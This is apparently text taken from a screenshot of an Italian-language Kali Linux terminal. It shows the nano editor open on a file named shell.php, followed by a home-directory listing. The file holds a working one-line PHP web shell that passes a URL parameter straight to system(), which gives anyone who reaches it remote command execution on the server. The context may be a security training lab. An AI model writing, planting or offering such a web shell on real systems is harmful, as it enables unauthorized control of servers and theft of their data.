 kali_alex@kali: ~
File Azioni Modifica Visualizza Aiuto
GNU nano 6.4 shell.php
<?php system($_GET["cmd"]); ?>
documenti Immagini Modelli
programmazione Pubblici Scaricati
Scrivania studenti Video